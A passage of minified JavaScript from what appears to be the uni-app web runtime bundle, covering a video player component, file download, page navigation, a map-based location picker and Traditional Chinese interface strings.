e,n=this.$refs.container,r=this.$refs.video;t?!document.fullscreenEnabled&&!document.webkitFullscreenEnabled||this.isSafari&&!this.userInteract?r.webkitEnterFullScreen?r.webkitEnterFullScreen():(e=!0,n.remove(),n.classList.add("uni-video-type-fullscreen"),document.body.appendChild(n)):n[document.fullscreenEnabled?"requestFullscreen":"webkitRequestFullscreen"]():document.fullscreenEnabled||document.webkitFullscreenEnabled?document.fullscreenElement?document.exitFullscreen():document.webkitFullscreenElement&&document.webkitExitFullscreen():r.webkitExitFullScreen?r.webkitExitFullScreen():(e=!0,n.remove(),n.classList.remove("uni-video-type-fullscreen"),this.$el.appendChild(n)),e&&this.emitFullscreenChange(t)},onFullscreenChange:function(t,e){e&&document.fullscreenEnabled||this.emitFullscreenChange(!(!document.fullscreenElement&&!document.webkitFullscreenElement))},emitFullscreenChange:function(t){this.fullscreen=t,this.$trigger("fullscreenchange",{},{fullScreen:t,direction:"vertical"})},requestFullScreen:function(){this.triggerFullscreen(!0)},exitFullScreen:function(){this.triggerFullscreen(!1)},onDurationChange:function(t){var e=t.target;this.durationTime=e.duration},onLoadedMetadata:function(t){var e=Number(this.initialTime)||0,n=t.target;e>0&&(n.currentTime=e),this.$trigger("loadedmetadata",t,{width:n.videoWidth,height:n.videoHeight,duration:n.duration}),this.onProgress(t)},onProgress:function(t){var e=t.target,n=e.buffered;n.length&&(this.buffered=n.end(n.length-1)/e.duration*100)},onWaiting:function(t){this.$trigger("waiting",t,{})},onVideoError:function(t){this.playing=!1,this.$trigger("error",t,{})},onPlay:function(t){this.start=!0,this.playing=!0,this.$trigger("play",t,{})},onPause:function(t){this.playing=!1,this.$trigger("pause",t,{})},onEnded:function(t){this.playing=!1,this.$trigger("ended",t,{})},onTimeUpdate:function(t){var e=t.target,n=this.otherData,r=this.currentTime=e.currentTime,i=n.danmuIndex,o={time:r,index:i.index},a=n.danmuList;if(r>i.time)for(var s=i.index+1;s<a.length;s++){var c=a[s];if(!(r>=(c.time||0)))break;o.index=s,this.playing&&this.enableDanmuSync&&this.playDanmu(c)}else if(r<i.time)for(var u=i.index-1;u>-1;u--){var l=a[u];if(!(r<=(l.time||0)))break;o.index=u-1}n.danmuIndex=o,this.$trigger("timeupdate",t,{currentTime:r,duration:e.duration})},triggerControls:function(){this.controlsVisible=!this.controlsVisible},touchstart:function(t){var e=t.targetTouches[0];this.touchStartOrigin={x:e.pageX,y:e.pageY},this.gestureType=s.NONE,this.volumeOld=null,this.currentTimeOld=this.currentTimeNew=0},touchmove:function(t){function e(){t.stopPropagation(),t.preventDefault()}this.fullscreen&&e();var n=this.gestureType;if(n!==s.STOP){var r=t.targetTouches[0],i=r.pageX,o=r.pageY,a=this.touchStartOrigin;if(n===s.PROGRESS?this.changeProgress(i-a.x):n===s.VOLUME&&this.changeVolume(o-a.y),n===s.NONE)if(Math.abs(i-a.x)>Math.abs(o-a.y)){if(!this.enableProgressGesture)return void(this.gestureType=s.STOP);this.gestureType=s.PROGRESS,this.currentTimeOld=this.currentTimeNew=this.$refs.video.currentTime,this.fullscreen||e()}else{if(!this.pageGesture)return void(this.gestureType=s.STOP);this.gestureType=s.VOLUME,this.volumeOld=this.$refs.video.volume,this.fullscreen||e()}}},touchend:function(t){this.gestureType!==s.NONE&&this.gestureType!==s.STOP&&(t.stopPropagation(),t.preventDefault()),this.gestureType===s.PROGRESS&&this.currentTimeOld!==this.currentTimeNew&&(this.$refs.video.currentTime=this.currentTimeNew),this.gestureType=s.NONE},changeProgress:function(t){var e=this.$refs.video.duration,n=t/600*e+this.currentTimeOld;n<0?n=0:n>e&&(n=e),this.currentTimeNew=n},changeVolume:function(t){var e,n=this.volumeOld;"number"===typeof n&&(e=n-t/200,e<0?e=0:e>1&&(e=1),this.$refs.video.volume=e,this.volumeNew=e)},autoHideStart:function(){var t=this;this.otherData.hideTiming=setTimeout((function(){t.controlsVisible=!1}),3e3)},autoHideEnd:function(){var t=this.otherData;t.hideTiming&&(clearTimeout(t.hideTiming),t.hideTiming=null)},updateProgress:function(){this.touching||(this.progress=this.currentTime/this.durationTime*100)}}},u=c,l=(n("a61d"),n("8844")),f=Object(l["a"])(u,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-video",t._g({attrs:{id:t.id}},t.$listeners),[n("div",{ref:"container",staticClass:"uni-video-container",on:{touchstart:t.touchstart,touchend:t.touchend,touchmove:t.touchmove,fullscreenchange:function(e){return e.stopPropagation(),t.onFullscreenChange(e)},webkitfullscreenchange:function(e){return e.stopPropagation(),t.onFullscreenChange(e,!0)}}},[n("video",t._b({ref:"video",staticClass:"uni-video-video",style:{objectFit:t.objectFit},attrs:{loop:t.loop,src:t.srcSync,poster:t.poster,autoplay:t.autoplay,"webkit-playsinline":"",playsinline:""},domProps:{muted:t.muted},on:{click:t.triggerControls,durationchange:t.onDurationChange,loadedmetadata:t.onLoadedMetadata,progress:t.onProgress,waiting:t.onWaiting,error:t.onVideoError,play:t.onPlay,pause:t.onPause,ended:t.onEnded,timeupdate:t.onTimeUpdate,webkitbeginfullscreen:function(e){return t.emitFullscreenChange(!0)},x5videoenterfullscreen:function(e){return t.emitFullscreenChange(!0)},webkitendfullscreen:function(e){return t.emitFullscreenChange(!1)},x5videoexitfullscreen:function(e){return t.emitFullscreenChange(!1)}}},"video",t.$attrs,!1)),n("div",{directives:[{name:"show",rawName:"v-show",value:t.controlsShow,expression:"controlsShow"}],staticClass:"uni-video-bar uni-video-bar-full",on:{click:function(t){t.stopPropagation()}}},[n("div",{staticClass:"uni-video-controls"},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.showPlayBtn,expression:"showPlayBtn"}],staticClass:"uni-video-control-button",class:{"uni-video-control-button-play":!t.playing,"uni-video-control-button-pause":t.playing},on:{click:function(e){return e.stopPropagation(),t.trigger(e)}}}),n("div",{directives:[{name:"show",rawName:"v-show",value:t.showProgress,expression:"showProgress"}],staticClass:"uni-video-current-time"},[t._v(" "+t._s(t._f("time")(t.currentTime))+" ")]),n("div",{directives:[{name:"show",rawName:"v-show",value:t.showProgress,expression:"showProgress"}],ref:"progress",staticClass:"uni-video-progress-container",on:{click:function(e){return e.stopPropagation(),t.clickProgress(e)}}},[n("div",{staticClass:"uni-video-progress"},[n("div",{staticClass:"uni-video-progress-buffered",style:{width:t.buffered+"%"}}),n("div",{ref:"ball",staticClass:"uni-video-ball",style:{left:t.progress+"%"}},[n("div",{staticClass:"uni-video-inner"})])])]),n("div",{directives:[{name:"show",rawName:"v-show",value:t.showProgress,expression:"showProgress"}],staticClass:"uni-video-duration"},[t._v(" "+t._s(t._f("time")(t.duration||t.durationTime))+" ")])]),t.danmuBtn?n("div",{staticClass:"uni-video-danmu-button",class:{"uni-video-danmu-button-active":t.enableDanmuSync},on:{click:function(e){return e.stopPropagation(),t.triggerDanmu(e)}}},[t._v(" "+t._s(t.$$t("uni.video.danmu"))+" ")]):t._e(),n("div",{directives:[{name:"show",rawName:"v-show",value:t.showFullscreenBtn,expression:"showFullscreenBtn"}],staticClass:"uni-video-fullscreen",class:{"uni-video-type-fullscreen":t.fullscreen},on:{click:function(e){return e.stopPropagation(),t.triggerFullscreen(!t.fullscreen)}}})]),n("div",{directives:[{name:"show",rawName:"v-show",value:t.start&&t.enableDanmuSync,expression:"start&&enableDanmuSync"}],ref:"danmu",staticClass:"uni-video-danmu",staticStyle:{"z-index":"0"}}),t.centerPlayBtnShow?n("div",{staticClass:"uni-video-cover",on:{click:function(t){t.stopPropagation()}}},[n("div",{staticClass:"uni-video-cover-play-button",on:{click:function(e){return e.stopPropagation(),t.play(e)}}}),n("p",{staticClass:"uni-video-cover-duration"},[t._v(" "+t._s(t._f("time")(t.duration||t.durationTime))+" ")])]):t._e(),n("div",{staticClass:"uni-video-toast",class:{"uni-video-toast-volume":"volume"===t.gestureType}},[n("div",{staticClass:"uni-video-toast-title"},[t._v(" "+t._s(t.$$t("uni.video.volume"))+" ")]),n("svg",{staticClass:"uni-video-toast-icon",attrs:{width:"200px",height:"200px",viewBox:"0 0 1024 1024",version:"1.1",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M475.400704 201.19552l0 621.674496q0 14.856192-10.856448 25.71264t-25.71264 10.856448-25.71264-10.856448l-190.273536-190.273536-149.704704 0q-14.856192 0-25.71264-10.856448t-10.856448-25.71264l0-219.414528q0-14.856192 10.856448-25.71264t25.71264-10.856448l149.704704 0 190.273536-190.273536q10.856448-10.856448 25.71264-10.856448t25.71264 10.856448 10.856448 25.71264zm219.414528 310.837248q0 43.425792-24.28416 80.851968t-64.2816 53.425152q-5.71392 2.85696-14.2848 2.85696-14.856192 0-25.71264-10.570752t-10.856448-25.998336q0-11.999232 6.856704-20.284416t16.570368-14.2848 19.427328-13.142016 16.570368-20.284416 6.856704-32.569344-6.856704-32.569344-16.570368-20.284416-19.427328-13.142016-16.570368-14.2848-6.856704-20.284416q0-15.427584 10.856448-25.998336t25.71264-10.570752q8.57088 0 14.2848 2.85696 39.99744 15.427584 64.2816 53.139456t24.28416 81.137664zm146.276352 0q0 87.422976-48.56832 161.41824t-128.5632 107.707392q-7.428096 2.85696-14.2848 2.85696-15.427584 0-26.284032-10.856448t-10.856448-25.71264q0-22.284288 22.284288-33.712128 31.997952-16.570368 43.425792-25.141248 42.283008-30.855168 65.995776-77.423616t23.712768-99.136512-23.712768-99.136512-65.995776-77.423616q-11.42784-8.57088-43.425792-25.141248-22.284288-11.42784-22.284288-33.712128 0-14.856192 10.856448-25.71264t25.71264-10.856448q7.428096 0 14.856192 2.85696 79.99488 33.712128 128.5632 107.707392t48.56832 161.41824zm146.276352 0q0 131.42016-72.566784 241.41312t-193.130496 161.989632q-7.428096 2.85696-14.856192 2.85696-14.856192 0-25.71264-10.856448t-10.856448-25.71264q0-20.570112 22.284288-33.712128 3.999744-2.285568 12.85632-5.999616t12.85632-5.999616q26.284032-14.2848 46.854144-29.140992 70.281216-51.996672 109.707264-129.705984t39.426048-165.132288-39.426048-165.132288-109.707264-129.705984q-20.570112-14.856192-46.854144-29.140992-3.999744-2.285568-12.85632-5.999616t-12.85632-5.999616q-22.284288-13.142016-22.284288-33.712128 0-14.856192 10.856448-25.71264t25.71264-10.856448q7.428096 0 14.856192 2.85696 120.563712 51.996672 193.130496 161.989632t72.566784 241.41312z"}})]),n("div",{staticClass:"uni-video-toast-value"},[n("div",{staticClass:"uni-video-toast-value-content",style:{width:100*t.volumeNew+"%"}},[n("div",{staticClass:"uni-video-toast-volume-grids"},t._l(10,(function(t,e){return n("div",{key:e,staticClass:"uni-video-toast-volume-grids-item"})})),0)])])]),n("div",{staticClass:"uni-video-toast",class:{"uni-video-toast-progress":"progress"==t.gestureType}},[n("div",{staticClass:"uni-video-toast-title"},[t._v(" "+t._s(t._f("time")(t.currentTimeNew))+" / "+t._s(t._f("time")(t.durationTime))+" ")])]),n("div",{staticClass:"uni-video-slots"},[t._t("default")],2)])])}),[],!1,null,null,null);e["default"]=f.exports},"4ca1":function(t,e,n){"use strict";n.r(e),n.d(e,"previewImage",(function(){return i}));var r=n("4738"),i={urls:{type:Array,required:!0,validator:function(t,e){var n;if(e.urls=t.map((function(t){if("string"===typeof t)return Object(r["a"])(t);n=!0})),n)return"url is not string"}},current:{type:[String,Number],validator:function(t,e){"number"===typeof t?e.current=t>0&&t<e.urls.length?t:0:"string"===typeof t&&t&&(e.current=Object(r["a"])(t))},default:0}}},"4ca13":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"downloadFile",(function(){return s}));var r=n("bdee");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var a=function(){function t(e){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),o(this,"_xhr",void 0),o(this,"_callbacks",[]),this._xhr=e}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"onProgressUpdate",value:function(t){"function"===typeof t&&this._callbacks.push(t)}},{key:"offProgressUpdate",value:function(t){var e=this._callbacks.indexOf(t);e>=0&&this._callbacks.splice(e,1)}},{key:"abort",value:function(){this._xhr&&(this._xhr.abort(),delete this._xhr)}}]),t}();function s(e,n){var i,o=e.url,s=e.header,c=e.timeout,u=void 0===c?__uniConfig.networkTimeout&&__uniConfig.networkTimeout.request||6e4:c,l=t,f=l.invokeCallbackHandler,d=new XMLHttpRequest,h=new a(d);return d.open("GET",o,!0),Object.keys(s).forEach((function(t){d.setRequestHeader(t,s[t])})),d.responseType="blob",d.onload=function(){clearTimeout(i);var t,e=d.status,a=this.response,s=d.getResponseHeader("content-disposition");if(s){var c=s.match(/filename="?(\S+)"?\b/);c&&(t=c[1])}a.name=t||Object(r["c"])(o),f(n,{errMsg:"downloadFile:ok",statusCode:e,tempFilePath:Object(r["b"])(a)})},d.onabort=function(){clearTimeout(i),f(n,{errMsg:"downloadFile:fail abort"})},d.onerror=function(){clearTimeout(i),f(n,{errMsg:"downloadFile:fail"})},d.onprogress=function(t){h._callbacks.forEach((function(e){var n=t.loaded,r=t.total,i=Math.round(n/r*100);e({progress:i,totalBytesWritten:n,totalBytesExpectedToWrite:r})}))},d.send(),i=setTimeout((function(){d.onprogress=d.onload=d.onabort=d.onerror=null,h.abort(),f(n,{errMsg:"downloadFile:fail timeout"})}),u),h}}.call(this,n("2c9f"))},"4d5a":function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"redirectTo",(function(){return c})),n.d(e,"navigateTo",(function(){return u})),n.d(e,"navigateBack",(function(){return l})),n.d(e,"reLaunch",(function(){return f})),n.d(e,"switchTab",(function(){return d})),n.d(e,"preloadPage",(function(){return h}));var r=n("38ce"),i=n("c879"),o=t,a=o.invokeCallbackHandler;function s(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.url,o=e.delta,a=e.events,c=e.exists,u=e.animationType,l=e.animationDuration,f=e.from,d=void 0===f?"navigateBack":f,h=e.detail,p=getApp().$router;switch(delete p.$eventChannel,t){case"redirectTo":if("back"===c){var v=Object(r["a"])(n);if(-1!==v){var g=getCurrentPages().length-1-v;if(g>0)return s("navigateBack",{delta:g})}}p.replace({type:t,path:n});break;case"navigateTo":return p.$eventChannel=Object(i["a"])(a),p.push({type:t,path:n,animationType:u,animationDuration:l}),{errMsg:t+":ok",eventChannel:p.$eventChannel};case"navigateBack":var m=!0,b=getCurrentPages();if(b.length){var y=b[b.length-1];Object(r["c"])(y.$options,"onBackPress")&&!0===y.__call_hook("onBackPress",{from:d})&&(m=!1)}m&&(o>1&&(p._$delta=o),p.go(-o,{animationType:u,animationDuration:l}));break;case"reLaunch":p.replace({type:t,path:n});break;case"switchTab":p.replace({type:t,path:n,params:{detail:h}});break}return{errMsg:t+":ok"}}function c(t){return s("redirectTo",t)}function u(t){return s("navigateTo",t)}function l(t){return s("navigateBack",t)}function f(t){return s("reLaunch",t)}function d(t){return s("switchTab",t)}function h(t,e){var n=t.url,r=n.split("?")[0].replace(/\//g,"-");__uniConfig.__webpack_chunk_load__(r.substr(1)).then((function(){a(e,{url:n,errMsg:"preloadPage:ok"})})).catch((function(t){a(e,{url:n,errMsg:"preloadPage:fail "+t})}))}}.call(this,n("2c9f"))},"4dc6":function(t,e,n){"use strict";var r=n("655d"),i=n.n(r);i.a},"4e46":function(t,e,n){"use strict";n.d(e,"a",(function(){return c}));var r=n("951c"),i=n.n(r),o=n("0372"),a=n("b405"),s=__uniConfig.tabBar||{};__uniConfig.tabBar=i.a.observable(Object(a["d"])(Object(o["f"])(s))),Object(a["c"])((function(){var t=Object(a["d"])(Object(o["f"])(s));__uniConfig.tabBar.backgroundColor=t.backgroundColor,__uniConfig.tabBar.borderStyle=t.borderStyle,__uniConfig.tabBar.color=t.color,__uniConfig.tabBar.selectedColor=t.selectedColor,__uniConfig.tabBar.blurEffect=t.blurEffect,__uniConfig.tabBar.midButton=t.midButton,t.list&&t.list.length&&__uniConfig.tabBar.list.length&&t.list.forEach((function(t,e){__uniConfig.tabBar.list[e].iconPath=t.iconPath,__uniConfig.tabBar.list[e].selectedIconPath=t.selectedIconPath}))}));var c=__uniConfig.tabBar},"4ed4":function(t,e,n){"use strict";(function(t,r){var i=n("340d"),o=n("1daa"),a=n("0372"),s=n("b435");e["a"]={name:"SystemChooseLocation",filters:{distance:function(t){return t>100?"".concat(t>1e3?(t/1e3).toFixed(1)+"k":t.toFixed(0),"m | "):t>0?"<100m | ":""}},mixins:[a["c"]],data:function(){var t=this.$route.query,e=t.latitude,n=t.longitude;return{latitude:e,longitude:n,pageSize:20,pageIndex:1,hasNextPage:!0,nextPage:null,selectedIndex:-1,list:[],keyword:"",searching:!1,loading:!0,adcode:"",locationStyle:'background-image: url("'.concat(s["b"],'")')}},computed:{selected:function(){return this.list[this.selectedIndex]},boundary:function(){return this.adcode?"region(".concat(this.adcode,",1,").concat(this.latitude,",").concat(this.longitude,")"):"nearby(".concat(this.latitude,",").concat(this.longitude,",5000)")}},created:function(){var t=this;this.latitude&&this.longitude||this.moveToLocation(),this.search=Object(i["d"])((function(){t.reset(),t.keyword&&t.getList()}),1e3),this.$watch("searching",(function(e){t.reset(),e||t.getList()}))},methods:{choose:function(){this.selected&&(t.publishHandler("onChooseLocation",Object.assign({},this.selected)),getApp().$router.back())},back:function(){t.publishHandler("onChooseLocation",null),getApp().$router.back()},moveToLocation:function(){uni.getLocation({type:"gcj02",success:this.move.bind(this),fail:function(){}})},onRegionChange:function(t){var e=t.detail.centerLocation;e&&this.move(e)},pushData:function(t){var e=this;t.forEach((function(t){e.list.push({name:t.title||t.name,address:t.address,distance:t._distance||t.distance,latitude:t.location.lat,longitude:t.location.lng})}))},getList:function(){var t=this;this.loading=!0;var e=Object(s["e"])();if(e.type===s["d"].GOOGLE){if(this.pageIndex>1&&this.nextPage)return void this.nextPage();var n=new window.google.maps.places.PlacesService(document.createElement("div"));n[this.searching?"textSearch":"nearbySearch"]({location:{lat:this.latitude,lng:this.longitude},query:this.keyword,radius:5e3},(function(e,n,r){t.loading=!1,e&&e.length&&e.forEach((function(e){t.list.push({name:e.name||"",address:e.vicinity||e.formatted_address||"",distance:0,latitude:e.geometry.location.lat(),longitude:e.geometry.location.lng()})})),r&&(r.hasNextPage?t.nextPage=function(){r.nextPage()}:t.hasNextPage=!1)}))}else if(e.type===s["d"].QQ){var i=this.searching?"https://apis.map.qq.com/ws/place/v1/search?output=jsonp&key=".concat(e.key,"&boundary=").concat(this.boundary,"&keyword=").concat(this.keyword,"&page_size=").concat(this.pageSize,"&page_index=").concat(this.pageIndex):"https://apis.map.qq.com/ws/geocoder/v1/?output=jsonp&key=".concat(e.key,"&location=").concat(this.latitude,",").concat(this.longitude,"&get_poi=1&poi_options=page_size=").concat(this.pageSize,";page_index=").concat(this.pageIndex);Object(o["a"])(i,{callback:"callback"},(function(e){if(t.loading=!1,t.searching&&"data"in e&&e.data.length)t.pushData(e.data);else if("result"in e){var n=e.result;t.adcode=n.ad_info?n.ad_info.adcode:"",n.pois&&t.pushData(n.pois),t.list.length===t.pageSize*t.pageIndex&&(t.hasNextPage=!1)}}),(function(){t.loading=!1}))}else if(e.type===s["d"].AMAP){var a=this;window.AMap.plugin("AMap.PlaceSearch",(function(){if(a.longitude&&a.latitude){var t=new window.AMap.PlaceSearch({city:"全国",pageSize:10,pageIndex:a.pageIndex}),e=a.searching?a.keyword:"",n=a.searching?5e4:5e3;t.searchNearBy(e,[a.longitude,a.latitude],n,(function(t,e){"error"===t?r.error(e):"no_data"===t?a.hasNextPage=!1:a.pushData(e.poiList.pois)}))}a.loading=!1}))}},loadMore:function(){!this.loading&&this.hasNextPage&&(this.pageIndex++,this.getList())},reset:function(){this.selectedIndex=-1,this.pageIndex=1,this.hasNextPage=!0,this.nextPage=null,this.list=[]},move:function(t){var e=t.latitude,n=t.longitude;this.latitude=e,this.longitude=n,this.searching||(this.reset(),this.getList())},input:function(){this.search()}}}}).call(this,n("31d2"),n("418b")["default"])},"4ef5":function(t){t.exports=JSON.parse('{"uni.app.quit":"再按一次退出應用","uni.async.error":"連接服務器超時，點擊屏幕重試","uni.showActionSheet.cancel":"取消","uni.showToast.unpaired":"請注意 showToast 與 hideToast 必須配對使用","uni.showLoading.unpaired":"請注意 showLoading 與 hideLoading 必須配對使用","uni.showModal.cancel":"取消","uni.showModal.confirm":"確定","uni.chooseImage.cancel":"取消","uni.chooseImage.sourceType.album":"從相冊選擇","uni.chooseImage.sourceType.camera":"拍攝","uni.chooseVideo.cancel":"取消","uni.chooseVideo.sourceType.album":"從相冊選擇","uni.chooseVideo.sourceType.camera":"拍攝","uni.chooseFile.notUserActivation":"文件選擇器對話框只能在由用戶激活時顯示","uni.previewImage.cancel":"取消","uni.previewImage.button.save":"保存圖像","uni.previewImage.save.success":"保存圖像到相冊成功","uni.previewImage.save.fail":"保存圖像到相冊失敗","uni.setClipboardData.success":"內容已復制","uni.scanCode.title":"掃碼","uni.scanCode.album":"相冊","uni.scanCode.fail":"識別失敗","uni.scanCode.flash.on":"輕觸照亮","uni.scanCode.flash.off":"輕觸關閉","uni.startSoterAuthentication.authContent":"指紋識別中...","uni.startSoterAuthentication.waitingContent":"無法識別","uni.picker.done":"完成","uni.picker.cancel":"取消","uni.video.danmu":"彈幕","uni.video.volume":"音量","uni.button.feedback.title":"問題反饋","uni.button.feedback.send":"發送","uni.chooseLocation.search":"搜索地點","uni.chooseLocation.cancel":"取消"}')},"4f2e":function(t,e,n){"use strict";n.r(e);var r={name:"CoverView",props:{scrollTop:{type:[String,Number],default:0}},watch:{scrollTop:function(t){this.setScrollTop(t)}},mounted:function(){this.setScrollTop(this.scrollTop)},methods:{setScrollTop:function(t){var e=this.$refs.content;"scroll"===getComputedStyle(e).overflowY&&(e.scrollTop=this._upx2pxNum(t))},_upx2pxNum:function(t){return/\d+[ur]px$/i.test(t)&&t.replace(/\d+[ur]px$/i,(function(t){return uni.upx2px(parseFloat(t))})),parseFloat(t)||0}}},i=r,o=(n("ca54"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-cover-view",t._g({attrs:{"scroll-top":t.scrollTop}},t.$listeners),[n("div",{ref:"content",staticClass:"uni-cover-view"},[t._t("default")],2)])}),[],!1,null,null,null);e["default"]=a.exports},"4fcb":function(t,e,n){"use strict";n.r(e),function(t){var r=n("340d");e["default"]={data:function(){return{showModal:{visible:!1}}},created:function(){var e=this;t.on("onShowModal",(function(t,n){e.showModal=t,e.onModalCloseCallback=n})),t.on("onHidePopup",(function(t){e.showModal.visible=!1}))},methods:{_onModalClose:function(t){this.showModal.visible=!1,Object(r["k"])(this.onModalCloseCallback)&&this.onModalCloseCallback(t)}}}}.call(this,n("2c9f"))},"508e":function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var r=n("cff9"),i=n("6564");function o(t,e){var n=t.name,r=t.arg;"postMessage"===n||uni[n](r)}function a(t,e){var n=e.getApp,a=e.getCurrentPages;function s(t,e){var n=a();n.length&&Object(r["b"])(n[n.length-1],t,e)}function c(t){return function(e){s(t,e)}}t("onError",(function(t){Object(r["a"])(n(),"onError",t)})),t("onPageNotFound",(function(t){Object(r["a"])(n(),"onPageNotFound",t)})),t("onAppEnterBackground",(function(){Object(r["a"])(n(),"onHide"),s("onHide")})),t("onAppEnterForeground",(function(t){Object(r["a"])(n(),"onShow",t);var e=a();0!==e.length&&s("onShow")})),t("onResize",(function(t,e){var n=a().find((function(t){return t.$page.id===e}));n&&Object(r["b"])(n,"onResize",t)})),t("onPullDownRefresh",(function(t,e){var n=a().find((function(t){return t.$page.id===e}));n&&(Object(i["setPullDownRefreshPageId"])(e),Object(r["b"])(n,"onPullDownRefresh"))})),t("onTabItemTap",c("onTabItemTap")),t("onNavigationBarButtonTap",c("onNavigationBarButtonTap")),t("onNavigationBarSearchInputChanged",c("onNavigationBarSearchInputChanged")),t("onNavigationBarSearchInputConfirmed",c("onNavigationBarSearchInputConfirmed")),t("onNavigationBarSearchInputClicked",c("onNavigationBarSearchInputClicked")),t("onNavigationBarSearchInputFocusChanged",c("onNavigationBarSearchInputFocusChanged")),t("onWebInvokeAppService",o)}},"50d3":function(t,e,n){"use strict";n.r(e);var r=n("951c"),i=n.n(r),o=n("4738"),a=n("cce2"),s={methods:{$getRealPath:function(t){return t?Object(o["a"])(t):t},$trigger:function(t,e,n){this.$emit(t,a["b"].call(this,t,e,n,this.$el,this.$el))}}};function c(t){return function(t){if(Array.isArray(t))return u(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return u(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function u(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function l(t){return/^-?\d+[ur]px$/i.test(t)?t.replace(/(^-?\d+)[ur]px$/i,(function(t,e){return"".concat(uni.upx2px(parseFloat(e)),"px")})):/^-?[\d\.]+$/.test(t)?"".concat(t,"px"):t||""}function f(t){var e=t.animation;if(e&&e.actions&&e.actions.length){var n=0,r=e.actions,i=e.actions.length;setTimeout((function(){o()}),0)}function o(){var e=r[n],a=e.option.transition,s=function(t){var e=["matrix","matrix3d","scale","scale3d","rotate3d","skew","translate","translate3d"],n=["scaleX","scaleY","scaleZ","rotate","rotateX","rotateY","rotateZ","skewX","skewY","translateX","translateY","translateZ"],r=["opacity","background-color"],i=["width","height","left","right","top","bottom"],o=t.animates,a=t.option,s=a.transition,u={},f=[];return o.forEach((function(t){var o=t.type,a=c(t.args);if(e.concat(n).includes(o))o.startsWith("rotate")||o.startsWith("skew")?a=a.map((function(t){return parseFloat(t)+"deg"})):o.startsWith("translate")&&(a=a.map(l)),n.indexOf(o)>=0&&(a.length=1),f.push("".concat(o,"(").concat(a.join(","),")"));else if(r.concat(i).includes(a[0])){o=a[0];var s=a[1];u[o]=i.includes(o)?l(s):s}})),u.transform=u.webkitTransform=f.join(" "),u.transition=u.webkitTransition=Object.keys(u).map((function(t){return"".concat(function(t){return t.replace(/[A-Z]/g,(function(t){return"-".concat(t.toLowerCase())})).replace("webkit","-webkit")}(t)," ").concat(s.duration,"ms ").concat(s.timingFunction," ").concat(s.delay,"ms")})).join(","),u.transformOrigin=u.webkitTransformOrigin=a.transformOrigin,u}(e);Object.keys(s).forEach((function(e){t.$el.style[e]=s[e]})),n+=1,n<i&&setTimeout(o,a.duration+a.delay)}}var d={props:["animation"],watch:{animation:function(){f(this)}},mounted:function(){f(this)}},h=[n("a1d7"),n("75e2")];h.forEach((function(t,e){t.keys().forEach((function(e){var n=t(e),r=n.default||n;r.mixins=r.mixins?[].concat(s,r.mixins):[s],r.functional||r.mixins.push(d),r.name="VUni"+r.name,r.isReserved=!0,i.a.component(r.name,r)}))}))},"50ec":function(t,e,n){"use strict";n.r(e),function(t){var r=n("a513"),i=n.n(r),o=n("38ce"),a=n("3d1e"),s=n("71be"),c=n("5928"),u=n("97c3"),l=n("97af"),f=n("340d");function d(t){var e=0;return t.forEach((function(t){t.meta.id&&e++})),e}function h(){var t=window.location.href,e=t.indexOf("#");return-1===e?"":decodeURI(t.slice(e+1))}function p(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/",e=decodeURI(window.location.pathname),n=window.location.search,r=window.location.hash;return"/"===t[t.length-1]&&e===t.substring(0,t.length-1)&&(e=t,window.history.replaceState({},"",t+n+r)),t&&0===e.indexOf(t)&&(e=e.slice(t.length)),(e||"/")+n+r}e["default"]={install:function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.routes;e.config.devtools&&"undefined"!==typeof window&&-1!==window.navigator.userAgent.toLowerCase().indexOf("hbuilderx")&&(e.config.devtools=!1),Object(u["a"])(e),Object(c["a"])(e),Object(f["w"])(e),"undefined"!==typeof __UNI_ROUTER_BASE__&&(__uniConfig.router.base=__UNI_ROUTER_BASE__);var v=d(r),g=new i.a({id:v,mode:__uniConfig.router.mode,base:__uniConfig.router.base,routes:r,scrollBehavior:function(t,e,n){if(n)return n;if(t&&e&&t.meta.isTabBar&&e.meta.isTabBar){var r=Object(l["b"])(t.params.__id__);if(r)return r}return{x:0,y:0}}}),m=[],b=g.match("history"===__uniConfig.router.mode?p(__uniConfig.router.base):h());if(b.meta.name&&(b.meta.id?m.push(b.meta.name+"-"+b.meta.id):m.push(b.meta.name+"-"+(v+1))),b.meta&&b.meta.name&&(document.body.className="uni-body "+b.meta.name,b.meta.isNVue)){var y="nvue-dir-"+__uniConfig.nvue["flex-direction"];document.body.setAttribute("nvue",""),document.body.setAttribute(y,"")}e.mixin({beforeCreate:function(){var n=this.$options;if("app"===n.mpType){n.data=function(){return{keepAliveInclude:m}};var i=Object(a["a"])(e,r,b);Object.keys(i).forEach((function(t){n[t]=n[t]?[].concat(i[t],n[t]):[i[t]]})),n.router=g,Array.isArray(n.onError)&&0!==n.onError.length||(n.onError=[function(e){t.error(e)}])}else if(Object(o["d"])(this)){var 